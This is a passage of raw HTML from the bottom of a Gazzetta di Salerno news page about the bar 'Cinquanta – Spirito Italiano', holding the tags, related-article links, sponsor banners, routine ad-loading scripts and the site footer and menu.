            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/agroalimentare/">agroalimentare</a></li><li><a href="https://www.gazzettadisalerno.it/tag/bar/">bar</a></li><li><a href="https://www.gazzettadisalerno.it/tag/cinquanta-spirito-italiano/">cinquanta - spirito italiano</a></li><li><a href="https://www.gazzettadisalerno.it/tag/enogastronomia/">enogastronomia</a></li><li><a href="https://www.gazzettadisalerno.it/tag/food/">food</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li><li><a href="https://www.gazzettadisalerno.it/tag/top-500-bars/">top 500 bars</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/ultimo-appuntamento-per-namaste-praiano-oasi-olistica-2023/">Ultimo appuntamento per Namasté Praiano.Oasi Olistica 2023</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/busitalia-camapania-nuovi-bus-bipiano-per-linee-in-provincia-di-salerno/">Busitalia Camapania, nuovi bus bipiano per linee in provincia di Salerno</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Gazzetta di Salerno' src='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Gazzetta di Salerno"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/redazione/"></span><meta itemprop="datePublished" content="2023-10-03T16:08:39+02:00"><meta itemprop="dateModified" content="2023-10-03T16:08:39+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="“Cinquanta – Spirito Italiano” anche nel 2023 si conferma tra i primi 200 top bar al mondo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="998"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":174836,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "1288";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "430";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" class="td-image-wrap " title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte">Turismo e internazionalizzazione, convegno a San Pietro a Corte</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8481";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2121";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" class="td-image-wrap " title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte">Turismo e internazionalizzazione, convegno a San Pietro a Corte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
